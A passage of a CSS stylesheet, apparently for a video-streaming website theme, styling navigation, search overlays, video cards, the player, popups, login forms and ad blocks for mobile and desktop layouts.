	.nav .nav-menu-item span {
		color: rgba(0, 0, 0, .62)
	}

	.nav .nav-menu-item .nav-menu-item-name {
		color: rgba(255, 255, 255, .55)
	}

	.nav .nav-menu-item.selected .nav-menu-item-name {
		color: #fff
	}

	.nav-menu-item.selected span {
		color: rgba(7, 7, 10, .92)
	}

	.header-module {
		position: relative
	}

	.header-module::before {
		content: '';
		position: absolute;
		left: -10px;
		top: -8px;
		height: 41px;
		width: 20px;
		box-shadow: -9px 0 9px -8px rgba(0, 0, 0, .7)
	}

	.popup {
		width: 77%;
		padding: 0 25px
	}

	.popup-icon,
	.popup-icon img {
		height: 170px
	}

	#report-popup .popup-main {
		padding-bottom: 25px;
		min-height: 281px
	}

	#report-popup .popup-header {
		margin: -5px 0
	}

	#report-popup .popup-icon {
		height: 100px;
		margin-top: -20px
	}

	#report-popup .popup-icon img {
		height: 230px
	}

	.report-content {
		margin-bottom: 10px
	}

	.open~.shortcuts-mobile-overlay {
		background-color: rgba(0, 0, 0, .6)
	}

	.homepage .app-text {
		margin-top: -20px
	}

	.play .app-text {
		margin: -15px -15px 15px
	}

	.popup-footer .url {
		color: #c2c6d0
	}

	.popup-footer .url em {
		margin: 0 3px;
		font-size: 12px
	}

	.player-mobile-2 {
		margin: 15px 0 -18px
	}

	.player-mobile-2 img {
		border-radius: 10px;
		width: 100%
	}

	.display {
		display: none
	}

	.shortcuts-fixed {
		display: block
	}

	.phone {
		display: block
	}

	.nav-search {
		margin-right: 5px
	}

	.nav-search .search-box {
		height: 40px
	}

	.search-tag i {
		font-size: 14px;
		vertical-align: -12%
	}

	.list-item {
		position: relative
	}

	.list-item-link {
		padding: 0 !important
	}

	.list-item-link:hover {
		background: 0 0 !important
	}

	.list-item-title {
		padding: 0 0 7px;
		margin-bottom: 5px;
		position: relative
	}

	.list-item-title:before {
		content: " ";
		position: absolute;
		left: 0;
		bottom: 0;
		width: 100%;
		height: 1px;
		background-color: #e3e6eb;
		transform: scaleY(.5)
	}

	.drop-history .drop-content-items {
		padding: 15px 20px
	}

	.search-input {
		font-size: 14px
	}

	.search-cupfox span {
		display: none
	}

	.search-box .list-item-title {
		margin: 0;
		padding-bottom: 5px
	}

	.search-box .list-item-title:before {
		height: 0
	}

	.nav-search .search-btn {
		padding: 0 15px 0 0
	}

	.nav-search .search-btn i {
		color: #fff;
		font-size: 16px;
	}

	.nav-search .search-cupfox {
		display: none
	}

	.mobile-open .search-box,
	.mobile-open #search-content .search-box {
		position: fixed;
		top: 0;
		padding-top: 10px;
		left: 0;
		right: 0;
		bottom: 0;
		width: 100%;
		background: rgba(255, 255, 255, .9);
		height: 100vh;
		border-radius: 0;
		z-index: 999999999999;
		backdrop-filter: saturate(100%) blur(15px);
		-webkit-backdrop-filter: saturate(100%) blur(15px);

	}

	.mobile-open .search-box .search-btn,
	.mobile-open .search-box .cancel-btn,
	.mobile-open .search-box .search-input {
		height: 40px;
		background: rgba(0, 26, 58, .16)
	}

	.mobile-open .search-box .search-btn {
		padding: 0 15px 0 5px
	}

	.mobile-open .search-box .search-btn i {
		color: #ff2a14;
		font-size: 16px;
		font-weight: 700
	}

	.mobile-open .search-cupfox {
		display: inherit !important;
		margin: 0 !important;
		border-radius: 0 !important;
		padding: 0 20px 0 5px
	}

	.mobile-open .search-cupfox::after {
		right: -10px;
		background: #aaadb5
	}

	.mobile-open .search-cupfox .icon-cupfox {
		width: 22px
	}

	.mobile-open .search-cupfox span {
		display: inline-block;
		font-size: 14px;
		font-weight: 400
	}

	.mobile-open .search-box .cancel-btn {
		display: inline-block;
		margin: 0 15px 0 0;
		background: 0 0
	}

	.mobile-open .search-box .search-input {
		margin: 0 0 0 15px;
		border-radius: 10px 0 0 10px
	}

	.mobile-open .search-box .search-btn {
		margin: 0 10px 0 0;
		border-radius: 0 10px 10px 0
	}

	.mobile-open .search-drop {
		top: 60px
	}

	.mobile-open .ac_bg,
	.mobile-open .ac_hot,
	.mobile-open .ac_items {
		border-radius: 0;
		box-shadow: none;
		padding: 10px 15px 15px;
		background: 0 0;
		backdrop-filter: none;
		-webkit-backdrop-filter: none
	}

	.mobile-open .nav-search .search-input:focus~.search-btn {
		background: rgba(0, 26, 58, .16)
	}

	.mobile-open .nav-search .search-input:focus~.search-cupfox::after {
		background: #aaadb5
	}

	.mobile-open .ac_bg::before,
	.mobile-open .ac_hot::before,
	.mobile-open .ac_items::before {
		height: 0;
		border-bottom-width: 0
	}

	.mobile-open .ac_bg::after,
	.mobile-open .ac_hot::after,
	.mobile-open .ac_items::after {
		background: 0 0
	}

	.mobile-open .ac_items li {
		padding: 5px 15px !important;
		border-bottom: 1px solid rgba(0, 26, 58, .03);
		border-radius: 0
	}

	.module-downlist .scroll-box-y {
		max-height: 200px
	}

	.module {
		margin: 0 -15px;
		padding-left: 15px;
		padding-right: 15px
	}

	.module-heading {
		margin-bottom: 10px
	}

	.module-heading .more {
		right: 0;
		top: -2px;
		line-height: 28px;
		font-weight: 700
	}

	.top-main {
		height: 20px;
		line-height: 20px;
		text-indent: -8px !important;
		margin-right: -20px !important
	}

	.top-main::before {
		top: -70%;
		right: 40% !important
	}

	.text-list-num {
		margin: -20px -15px 0 0;
		font-size: 12px;
		text-indent: -3px
	}

	.text-list-num::before {
		right: 20%
	}

	.text-list-item {
		width: 29vw
	}

	.text-list-title {
		max-width: 82px
	}

	.module-side .module-bg {
		margin: 0 -15px;
		padding: 0 15px
	}

	.page-title {
		font-size: 26px
	}

	.video-subtitle {
		color: rgba(0, 0, 0, .51);
		margin: -5px auto 0;
		max-width: 90%
	}

	.module-tab {
		white-space: normal
	}

	.module-tab-content {
		text-align: inherit
	}

	.module-tab-items {
		display: none
	}

	.module-tab-drop {
		position: relative
	}

	.module-tab .module-tab-items {
		position: fixed;
		width: 100%;
		padding: 15px;
		min-height: 40vh;
		max-height: 65vh;
		border-radius: 18px 18px 0 0;
		display: inline-block;
		left: 0;
		bottom: 0;
		z-index: 5000;
		background-color: #fff;
		transition-duration: 300ms;
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0)
	}

	.module-tab.module-tab-drop .module-tab-items {
		transform: translateZ(0);
		-webkit-transform: translateZ(0)
	}

	.module-tab-drop+.shortcuts-mobile-overlay {
		top: 0;
		background-color: rgba(0, 0, 0, .6);
		pointer-events: auto
	}

	.module-tab-drop .module-tab-item {
		width: calc(33.33% - 10px);
		margin: 5px;
		border-radius: 10px;
		line-height: 40px;
		font-size: 14px
	}

	.module-tab-title {
		position: relative;
		display: block;
		text-align: center;
		font-size: 18px;
		font-weight: 700;
		padding: 5px 5px 10px
	}

	.module-tab-name {
		display: block;
		font-size: 14px
	}

	.module-tab-name i {
		font-size: 10px;
		transform: scale(.88);
		font-weight: 900;
		margin: 0 0 0 5px;
		vertical-align: 1px
	}

	.module-player-tab .module-tab-name {
		border-radius: 10px 10px 0 0;
		background: #eaedf1;
		color: rgba(0, 0, 0, .68);
		padding: 0 16px;
		line-height: 45px;
		margin: 0 0 -15px
	}

	.module-tab-drop .module-tab-item {
		text-align: center;
		color: rgba(0, 0, 0, .83)
	}

	.module-tab-drop .module-tab-item span {
		display: inline-block;
		width: calc(100% + 36px);
		margin: 0 0 0 -18px
	}

	.module-tab-drop .module-tab-item.selected {
		color: #ff2a14;
		background: #fef0e5
	}

	.module-tab-item.selected:after {
		border: none
	}

	.close-drop {
		position: absolute;
		left: 5px;
		top: 5px;
		height: 30px;
		width: 30px;
		line-height: 28px;
		border-radius: 50px
	}

	.close-drop:hover {
		background: #eaedf1;
		color: #ff2a14
	}

	.close-drop i {
		font-size: 12px;
		transform: scale(.8);
		font-weight: 700;
		vertical-align: 0
	}

	.module-title {
		font-weight: 700;
		font-size: 18px;
		margin: 0;
		line-height: 1.6
	}

	.module-player-list {
		padding: 15px;
		margin: 10px -15px 20px
	}

	.module-items {
		margin-right: -10px
	}

	.module-side .scroll-box {
		padding-bottom: 25px !important
	}

	.module-main .module-item,
	.module-item {
		width: calc(33.33% - 10px)
	}

	.module-item {
		margin: 0 10px 12px 0
	}

	.module-line-list .module-item:nth-child(n+7) {
		display: none
	}

	.module-main .module-lines-list .module-item:nth-child(n+9),
	.module-lines-list .module-item:nth-child(n+11),
	.module-line-list .scroll-box .module-item:nth-child(n+7) {
		display: inline-block
	}

	.module-main .module-lines-list .module-item:nth-child(n+10),
	.module-lines-list .module-item:nth-child(n+13) {
		display: none
	}

	.scroll-content .module-item {
		width: 27vw
	}

	.scroll-content .module-item-go {
		width: 38vw
	}

	.scroll-content .module-item-go .module-item-title {
		font-weight: 700
	}

	.module-item-caption {
		display: none
	}

	.scroll-box {
		margin: 10px -15px 0 !important;
		padding: 0 15px !important
	}

	.module-blocklist {
		margin-top: 0 !important;
		padding-bottom: 0 !important
	}

	.module-blocklist a {
		width: auto;
		margin: 0 8px 0 0;
		padding: 3px 20px;
		color: rgba(0, 0, 0, .83)
	}

	.module-vod-list .module-blocklist a {
		white-space: nowrap;
		line-height: 2.1;
		width: auto;
		padding: 8px 20px
	}

	.video-info-aux .tag-link {
		font-size: 12px
	}

	.video-info-aux .slash:nth-child(n+6),
	.video-info-aux .tag-link a:nth-child(n+7) {
		display: none
	}

	.module-item-pic img.lazyloading+.loading {
		bottom: 17%
	}

	.module-item-go .module-item-pic img.lazyloading+.loading {
		bottom: 10%
	}

	.sort-list .module-tab {
		display: inline-block
	}

	.module-sorttab .module-tab-content {
		max-height: 60vh;
		overflow-y: auto;
		margin: 0 -15px;
		padding: 0 20px 60px
	}

	.module-sorttab .module-tab-items {
		overflow: initial
	}

	.module-sorttab .module-blocklist {
		max-height: 100%
	}

	.module-sorttab .module-blocklist a {
		width: calc(25% - 8px);
		margin: 4px;
		padding: 2px 12px;
		overflow: hidden;
		background: #f3f5f7
	}

	.module-sorttab .module-blocklist a:hover {
		background: #eaedf1
	}

	.module-vod-list .module-sorttab .module-blocklist a {
		width: calc(50% - 8px);
		line-height: 2.9
	}

	.sort-list {
		position: relative
	}

	.sort-list .module-tab {
		margin: 0 auto;
		height: auto;
		overflow: inherit;
		position: relative
	}

	.sort-list .module-tab-name {
		position: absolute;
		font-size: 14px;
		padding: 0;
		left: 50%;
		bottom: -86px;
		background: #eaedf1;
		margin-left: -8px;
		line-height: 35px;
		width: 60px;
		text-align: center;
		border-radius: 0 0 15px 15px
	}

	.sort-list .module-tab-name i {
		font-size: 14px;
		color: #ff2a14;
		font-weight: 400;
		margin: 0;
		transform: scale(1);
		transform: rotate(90deg)
	}

	.sort-list .module-tab-name i:after {
		content: '';
		position: absolute;
		width: 7px;
		height: 20px;
		left: 6px;
		top: 0;
		background: rgba(234, 237, 241, .58);
		backdrop-filter: saturate(0%);
		-webkit-backdrop-filter: saturate(0%)
	}

	.sort-list .sort-button {
		position: absolute;
		right: 5px;
		top: 3px;
		font-size: 14px;
		font-weight: 400;
		color: rgba(0, 0, 0, .68);
		padding: 5px 0
	}

	.sort-list .sort-button i {
		margin-right: 3px;
		color: #ff2a14;
		vertical-align: -10%
	}

	.sort-list .sort-button:before,
	.sort-list .sort-button:after {
		transition: all .2s ease;
		content: '';
		position: absolute;
		width: 7px;
		height: 20px;
		background: rgba(255, 255, 255, .62);
		backdrop-filter: saturate(0%);
		-webkit-backdrop-filter: saturate(0%)
	}

	.sort-list .asc.sort-button:before {
		left: 7px;
		bottom: 23px
	}

	.sort-list .asc.sort-button:after {
		left: 0;
		top: 7px
	}

	.sort-list .desc.sort-button:before {
		left: 7px;
		bottom: 7px
	}

	.sort-list .desc.sort-button:after {
		left: 0;
		top: -12px
	}

	.box {
		margin: 10px -15px -15px;
		padding: 15px
	}

	.box::before {
		bottom: -4px
	}

	.box::after {
		bottom: -9px
	}

	.nfmsg {
		padding: 15px
	}

	.nfpage .nfmsg-box {
		margin-bottom: 35px;
		padding: 80px 20px 100px
	}

	.nfmsg-left,
	.nfmsg-right {
		width: 90%
	}

	.nfmsg-title {
		font-size: 18px
	}

	.nfmsg-content {
		font-size: 12px
	}

	.iframe-box {
		margin-bottom: -10px
	}

	.iframe-box .module-list {
		margin: 0 -15px;
		width: calc(100% + 30px)
	}

	.list-header {
		margin-bottom: 30px;
		padding-bottom: 10px !important
	}

	.list-header .block-box-item {
		width: auto;
		min-width: 20vw;
		flex: none;
		padding: 0 15px;
		height: 58px;
		margin-right: 6px
	}

	.list-header .block-box-content {
		padding: 12px 5px
	}

	.list-header .space-line-bold {
		margin-left: 5px;
		flex: none
	}

	.block-box-content .title {
		font-size: 14px;
		top: 3px
	}

	.block-box-bg {
		font-size: 38px;
		right: 0;
		line-height: 30px;
		width: 90px
	}

	.library .page-heading {
		padding-bottom: 40px
	}

	.library-item {
		padding: 0 10px !important
	}

	.library-box {
		padding: 5px 15px 0 !important;
		margin: 5px -15px 0 !important
	}

	.library-box-first .library-item {
		font-size: 16px
	}

	.library-box-first::after {
		bottom: -6px;
		height: 3px
	}

	.library-box-first .library-item.selected::after {
		bottom: -6px;
		height: 2px
	}

	.library-list {
		display: inline-flex
	}

	.library .library-box:last-child {
		margin: 5px -15px 0;
		padding-top: 15px !important
	}

	.library-stat {
		font-size: 12px
	}

	.view .mobile-play {
		display: block;
		position: absolute;
		margin: 0;
		top: -130px;
		left: 0;
		width: 100vw;
		border-radius: 0;
		z-index: 1
	}

	.view .mobile-play:before {
		content: '';
		position: absolute;
		z-index: 2;
		height: 105%;
		width: 100%;
		background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #fff 80%, #fff 100%);
		backdrop-filter: saturate(180%) blur(10px);
		-webkit-backdrop-filter: saturate(130%) blur(10px)
	}

	.view .mobile-play:after {
		content: '';
		position: absolute;
		z-index: 2;
		opacity: .1;
		height: 100%;
		width: 100%;
		top: 0;
		background-image: url(../image/frosted.png);
		background-size: 30%;
		filter: invert(100%)
	}

	.view .mobile-play .module-item-cover {
		position: relative
	}

	.view .mobile-play .module-item-cover:after {
		content: '';
		position: absolute;
		z-index: 2;
		opacity: .16;
		height: 100%;
		width: 100%;
		top: 0;
		background-image: url(../image/frosted.png);
		background-size: 29%
	}

	.view .mobile-play .module-item-cover:before {
		background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #fff 100%);
		z-index: 5
	}

	.view .video-info {
		padding: 0;
		position: relative;
		z-index: 1
	}

	.video-info-share {
		display: none
	}

	.view .mobile-play .module-item-cover {
		border-radius: 0;
		padding-top: 150%
	}

	.view .video-cover {
		width: 46vw;
		margin: 0 auto;
		position: relative;
		z-index: 1;
		border-radius: 10px;
		box-sizing: content-box;
		border: 2px solid rgba(255, 255, 255, .9);
		float: none;
		box-shadow: 0 25px 50px -30px rgba(0, 0, 0, .5);
		-webkit-box-shadow: 0 25px 50px -25px rgba(0, 0, 0, .9)
	}

	.view .box.view-heading {
		padding: 0 15px 20px;
		margin: 0 -15px 40px
	}

	.view .video-info-header {
		text-align: center;
		height: auto;
		padding: 30px 0 10px;
		width: 100%
	}

	.view .video-info-header .page-title {
		padding: 0 30px;
		text-shadow: 1px 1px 0 #fff;
		display: -webkit-box;
		-webkit-box-orient: vertical;
		overflow: hidden;
		margin-bottom: 10px
	}

	.view .video-info-items {
		padding: 5px 0 0
	}

	.view .video-info-items:last-child {
		padding-bottom: 10px
	}

	.view .video-info-play {
		margin-top: 30px;
		display: inline-block;
		text-align: center;
		z-index: 2
	}

	.view .video-info-downbtn {
		display: block;
		margin: 15px 0 -10px;
		color: #34a853
	}

	.view .video-info-downbtn i {
		vertical-align: -10%;
		margin-right: 5px;
		font-size: 12px
	}

	.video-player-handle {
		padding-top: 15px;
		height: 55px
	}

	.video-player-handle .handle-btn {
		height: 40px;
		width: 60px;
		padding: 0
	}

	.video-player-handle>.handle-btn {
		margin: 0 8px 0 0
	}

	.video-player-handle .handle-btn i {
		font-size: 18px;
		line-height: 40px
	}

	.video-player-handle-more {
		float: right
	}

	.video-player-handle .handle-btn .block-name {
		display: none
	}

	.video-player-handle .drop .drop-content {
		top: 40px
	}

	.video-player-handle .handle-btn em {
		border-radius: 20px 20px 20px 0;
		top: -6px;
		right: -12px
	}

	.video-player-handle .icon-next,
	.video-player-handle .icon-download-bold {
		line-height: 42px !important
	}

	.video-player-handle .drop .drop-content {
		min-width: 330px
	}

	.video-player-handle .drop .drop-content-items {
		padding: 20px
	}

	.handle-more-drop .block-name strong {
		font-size: 14px
	}

	.video-player-handle .drop .handle-more-drop .drop-content-items {
		padding: 5px 15px
	}

	.player-box {
		margin: -15px -15px 0
	}

	.player-box-side,
	.player-info {
		padding: 15px
	}

	.player-info {
		margin: 0 -15px
	}

	.player-tips-main {
		padding: 0 6%;
		font-size: 12px
	}

	.player-tips-bg {
		opacity: .38
	}

	.player-box-side {
		margin: 0 -15px -55px
	}

	.player-info .page-title {
		font-size: 20px
	}

	.tips-box {
		top: 0;
		left: 0;
		padding: 0 5px;
		width: 100%;
		border-radius: 0
	}

	.tips-list {
		height: 30px
	}

	.tips-list li {
		height: 40px;
		line-height: 30px
	}

	.close-btn {
		right: 0;
		top: 0
	}

	.player-info .video-info-header {
		max-width: 100%
	}

	.extra-tips {
		color: #fff
	}

	.search #header::after {
		height: 85px;
		background-size: cover
	}

	.search #header {
		margin-bottom: 0
	}

	.search #search-content {
		margin: 0 0 20px
	}

	.search-stat h1 {
		font-size: 26px
	}

	.module-search-item .video-cover {
		width: 80px;
		margin: 0 12px 25px 0;
		border-radius: 5px
	}

	.module-search-item .video-info-header h3 {
		font-size: 16px;
		white-space: inherit;
		line-height: 1.4
	}

	.module-search-item .video-info-items {
		min-height: auto
	}

	.module-search-item .video-info-main {
		padding: 5px 0 10px
	}

	.module-search-item {
		margin: 0 0 15px;
		padding: 12px 12px 15px
	}

	.module-search-item .tag-link {
		line-height: 25px;
		padding: 0 7px;
		font-size: 12px;
		border-radius: 5px
	}

	.module-search-item .video-info-aux .slash:nth-child(n+3),
	.module-search-item .tag-link a:nth-child(n+3) {
		display: none
	}

	.module-search-item .video-info-items {
		padding: 0;
		font-size: 12px
	}

	.module-search-item .video-info-itemtitle {
		min-width: 37px
	}

	.module-search-item .video-info-items:last-child {
		display: none
	}

	.module-search-item .module-item-pic img.lazyloading+.loading {
		bottom: 11%
	}

	.video-serial {
		margin: -15px -15px 0 5px;
		line-height: 25px;
		border-radius: 0 13px 0 10px;
		padding: 0 8px;
		font-size: 10px
	}

	.video-info-footer .btn-base,
	.video-info-footer .more,
	.video-info-footer .search-tag a,
	.search-tag .video-info-footer a,
	.video-info-footer .module-tab-item,
	.video-info-footer .module-blocklist a,
	.module-blocklist .video-info-footer a,
	.video-info-footer .library-item,
	.video-info-footer .video-serial {
		line-height: 29px;
		padding: 0 12px 0 14px
	}

	.video-info-footer .btn-base i,
	.video-info-footer .more i,
	.video-info-footer .search-tag a i,
	.search-tag .video-info-footer a i,
	.video-info-footer .module-tab-item i,
	.video-info-footer .module-blocklist a i,
	.module-blocklist .video-info-footer a i,
	.video-info-footer .library-item i,
	.video-info-footer .video-serial i {
		font-size: 10px
	}

	.video-info-footer .noplaylist i {
		font-size: 12px
	}

	.video-info-footer .btn-aux i {
		font-size: 11px;
		margin-right: 1px
	}

	.article-content {
		padding: 0 10px 0 18px
	}

	.article-content h2 {
		font-size: 18px
	}

	.article-content h3 {
		font-size: 16px
	}

	.article-content img {
		border-radius: 5px
	}

	.article-content .article-btn {
		padding: 0;
		width: calc(50% - 10px);
		text-align: center
	}

	.article-content .article-btn:last-child {
		margin-right: 0
	}

	.recommend-list {
		margin: -15px -15px 0
	}

	.index-recommend {
		margin: -10px 0 0
	}

	.player-recommend img {
		border-radius: 0
	}

	.recommend-two {
		margin: 15px 0 0
	}

	.recommend-two a {
		margin: 10px 0 0;
		width: 100%
	}

	.recommend-two a img {
		border-radius: 5px
	}

	.page-number {
		min-width: 35px;
		line-height: 35px;
		font-size: 12px
	}

	#friendlink {
		padding: 10px 0
	}

	#friendlink h2,
	#friendlink a {
		font-size: 12px
	}

	.sitemap,
	#footer {
		font-size: 10px
	}
}

.slash:last-child {
	display: none;
}

.red {
	color: red;
}

.wh18 {
	width: 18px;
	height: 18px;
}

.report-input,
.report-verify {
	padding: 0;
	width: 45%;
	min-height: auto;
	height: 30px;
	line-height: 30px;
	float: left;
	text-align: center;
	border-radius: 10px;
	margin: 0;
}

.report-verify {
	float: right;
}

.verify-box {
	overflow: hidden;
	margin-bottom: 15px;
}
.fixed_right_bar {
	position: fixed;
	bottom: 120px;
	right: 1%;
	z-index: 100
}


.fixed_right_bar .dbicon {
    color: #fff;
	display: block;
	width: 36px;
	height: 36px;
	line-height: 36px;
	font-size: 16px;
	text-align: center;
	border-radius: 50%;
	overflow: hidden;
	margin-top: 10px;
	position: relative;
    background: rgba(0, 0, 0, 0.6);
 cursor:pointer 
}

.fixed_right_bar .dbicon:hover .anchor-txt{
    padding-left:17px;
    max-width:200px;
    transition:max-width .1s ease;
    	transform: translateY(0);
    transition: all ease-out 400ms;
    -webkit-transition: all ease-out 400ms;
    transition-timing-function: cubic-bezier(0.8, 0.84, 0.44, 1.3);
    
}

.mx-lrmenu .dbicon{
    	opacity: 0;
	transform: translate3d(0, 100%, 0);
	-webkit-transform: translate3d(0, 100%, 0);
	transition: all ease-out 400ms;
	-webkit-transition: all ease-out 400ms;
	transition-timing-function: cubic-bezier(0.8, 0.84, 0.44, 1.3)
}
.fixed_right_bar  .mx-lrmenu {
	overflow: hidden;
	height: 0px
}

.fixed_right_bar .mx-lrshow {
	height: auto;
	padding-top: 10px
}

.fixed_right_bar .mx-lrshow .dbicon {
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	opacity: 1
}


.fixed_right_bar .anchor-txt {
    position: absolute;
    top: 0;
    right: 35px;
    height: 36px;
    font-size: 14px;
    line-height: 36px;
    max-width: 0;
    padding: 0;
    text-align: right;
    white-space: nowrap;
  	background: #ff2a14;
    overflow: hidden;
    border-radius: 18px 0 0 18px;
}

.fixed_right_bar .moremeum {
	margin: 10px auto 0;
	display: inline-block;
	width: 36px;
	height: 36px;
	border-radius: 50%;
	cursor: pointer;
	box-shadow: 0 0 12px 0 rgba(0, 0, 0, .15);
	line-height: 36px;
	text-align: center;
	background: linear-gradient(120deg, #f6d365 0%, #fda085 100%);
}

.fixed_right_bar .dbicon:hover {
background-color:#ff2a14;
}


.fixed_right_bar i {
	font-size: 16px;
	margin: 10px auto;
	display: block;
	position: relative;
	line-height: 16px !important;
	color: #fff;
}

.ant-back-top {
	display: none;
}

@media screen and (min-width: 750px) {
	.txt-info {
		position: absolute;
		bottom: 60px;
		left: 100px;
		display: flex;
		flex-direction: column;
		color: #fff;
		z-index:10;
	}

	.txt-info .name {
		font-size: 24px;
		color: #fff;
		font-weight: 700;
	}

	.txt-info .info {
		display: block;
		font-size: 14px;
		opacity: .8;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
	}
/*
	.swiper-pagination-bullets {
		left: 40% !important;
		top: 83% !important;
	}
	*/
}

@media screen and (max-width: 750px) {

	.swiper-button-next,
	.swiper-button-prev {
		display: none !important;
	}

	.txt-info {
		position: absolute;
		bottom: 10px;
		left: 10px;
		display: flex;
		flex-direction: column;
		color: #fff;
	}

	.txt-info .name {
		font-size: 16px;
		color: #fff;
		font-weight: 700;
	}

	.txt-info .info {
		font-size: 12px;
		display: block;
		opacity: .8;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
	}
/*
	.swiper-pagination-bullets {
		left: 22% !important;
		top: 83% !important;
	}
	*/
}
/*
.swiper-pagination-bullet {
	width: 4px !important;
	height: 4px !important;
}
*/
/*
.swiper-pagination-bullet-active {
	width: 10px !important;
	border-radius: 20px !important;
}
*/
.swiper-container {
	/* 设置Swiper风格 */
	--swiper-navigation-color: #fff;
	/* 单独设置按钮颜色 */
	--swiper-navigation-size: 20px;
	/* 设置按钮大小 */
}

.swiper-button-next.swiper-button-disabled,
.swiper-button-prev.swiper-button-disabled {
	opacity: 0;
}

.swiper-button-next:hover,
.swiper-button-prev:hover {
	background-color: #000 !important;
	border-radius: 50% !important;
}

.swiper-button-next,
.swiper-button-prev {
	width: 50px !important;
	height: 50px !important;
}

.txt-info .gate span {
	background-color: rgba(0, 0, 0, .5);
	display: inline-block;
	margin-bottom: 5px;
	padding: 0 4px;
	border-radius: 2px;
	text-shadow: none;
	font-size: 12px;
	line-height: 18px;
	opacity: .65;
}

.layui-layer-msg {
	background-color: rgba(7, 7, 10, .92) !important;
	border-radius: 10px !important;
}

.mxonenotice {
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	margin-top: -65px;
}

.mxonenotice h3,
.mxonenotice h5 {
	color: #fff;
	font-size: 16px;
}

.mb20 {
	margin-bottom: 20px;
}

.text-center {
	text-align: center;
}

.btn-blue {
	background-color: #4fb1f7;
	background: linear-gradient(to right, #4fb1f7 0, #6bb8ee 100%);
}

.btnmxone {
	display: inline-block;
	padding: 8px 30px;
	font-size: 12px;
	color: #fff;
	border-radius: 5px;
	margin: 0 10px;
}

.btn-yellows {
	background-color: #ff9900;
	background: linear-gradient(to right, #ff9900 0, #ff9f16 100%);
}

.btnmxone:hover {
	color: #fff;
}

.nonemore,
.nonemore:hover {
	background: none !important;
}

.mxonefoot {
	position: fixed;
	bottom: 0;
	width: 100%;
	padding: 5px 0 0;
	z-index: 999;
	display: -webkit-box;
	display: -webkit-flex;
	display: flex;
	border-top: 1px solid #fff;
	background: #fff;
}

.size20 {
	font-size: 18px !important;
	line-height: 0;
}

.mxonefoot .item {
	display: block;
	text-align: center;
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	flex: 1;
	margin-top: 5px;
	margin-bottom: 5px;
}

@media(min-width:767px) {
	.mxonefoot {
		display: none !important;
	}

	.in {
		animation: ac 1s
	}

	.out {
		position: fixed;
		bottom: 10%;
		right: 2%;
		z-index: 9999;
		animation: an .5s
	}
}

@media(max-width:767px) {
	.pd60 {
		padding-bottom: 65px !important
	}

	.fixed_right_bar {
		bottom: 90px
	}
}

.btn-collect {
	border-radius: 50px;
	padding: 0 30px;
	color: #fff;
	cursor: pointer;
	font-size: 16px;
	background-color: #fc000c;
	background: linear-gradient(to right, #fc000c 0, #f9444d 100%);
}

.btn-collect i {
	margin-right: 5px;
	font-size: 12px;
	vertical-align: 1px;
}



.weui_msg_jump {
	padding-top: 20%;
	text-align: center;
}

.weui_icon {
	margin-bottom: 0.75rem;
}

.weui_icon i {
	font-size: 3.5rem;
	color: #F44336;
	line-height: 1em;
}

.weui_text {
	margin-bottom: 0.625rem;
	padding: 0 0.5rem;
}

.weui_msg_title {
	margin-bottom: 0.5rem;
	font-weight: 400;
	font-size: 2rem;
}

.weui_text p {
	line-height: 2.5rem;
}

.weui_text .weui_xtts {
	color: #333;
	font-size: 1.3rem;
}

.weui_text .weui_tips {
	color: #999;
	font-size: 0.325rem;
}

.weui_text .weui-p {
	padding: 0.25rem 0;
}

.weui_text .weui-a {
	background: none;
	border: 1px solid #ccc;
	color: #333;
}

.weui_text .weui_tzt a {
	color: #10AEFF
}

.subw500 {
	width: 500px;
	max-width: 500px;
}

.ovhidden {
	overflow: hidden;
}



.nav-menu-item-name-white {
	color: #f3f5f7;
}

.adpc {
	display: block;
}

@media(max-width:767px) {
	.adpc {
		display: none;
	}
}

.adwap {
	display: block;
}

@media(min-width:767px) {
	.adwap {
		display: none;
	}
}

.bgys {
	background: #eaedf1;
	margin: 0 0 50px;
}

.qxgddh {
	position: inherit;
	padding: 0;
}

.picw {
	width: calc(25% - 20px);
}

.top65 {
	padding-top: 65%;
}

.nohoverbg::before {
	background: none
}

.nohoverbg:hover .module-item-pic a {
	background: none
}

.ccenter {
	text-align: center;
}

.mxone-modal {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 9999;
	display: none;
	overflow: hidden;
	-webkit-overflow-scrolling: touch;
	outline: 0;
}

.mxone-modal__dialog {
	position: relative;
	width: 350px;
	margin: 140px auto;
}

.mxone-modal__content {
	position: relative;
	background-color: #fff;
	border-radius: 6px;
	outline: 0;
	box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
}

.modal-open {
	overflow: hidden;
}

.modal-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1040;
	background-color: #000;
}

.modal-backdrop.fade {
	opacity: 0;
}

.modal-backdrop.fade.in {
	opacity: .5;
}

.mxone-pannel-box {
	padding: 10px;
}

.mxone-pannel_hd {
	padding: 10px;
}

.mxone-pannel__head {
	position: relative;
	height: 30px;
}

.mxone-pannel__head.active {
	height: 40px;
}

.mxone-pannel__head .title {
	float: left;
	margin: 0;
	padding-right: 10px;
	line-height: 24px;
}

.mxone-pannel__head .title img {
	display: inline-block;
	width: 24px;
	height: 24px;
	margin-right: 10px;
	vertical-align: -5px;
}

.mxone-pannel__head .more {
	line-height: 30px;
}

.mxone-pannel__head .title {
	float: left;
	margin: 0;
	padding-right: 10px;
	line-height: 24px;
}

.pull-right {
	float: right !important;
}

.input-list li {
	padding: 10px 20px;
}

.text-center {
	text-align: center;
}

.mxone_login__form .another {
	padding: 20px 10px 10px;
	text-align: center;
}

input,
textarea {
	outline: medium none;
	outline: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

input.form-control,
input.btn {
	outline: 0px;
	-webkit-appearance: none;
}

input[type="checkbox"] {
	vertical-align: -2px;
}


.form-control {
	display: block;
	width: 100%;
	height: 30px;
	padding: 10px;
	font-size: 12px;
	line-height: 25px;
	border-radius: 4px;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	background-color: #F5F5F5;
	color: #999999;
	border: 1px solid #EEEEEE;
}

textarea.form-control {
	height: auto;
}

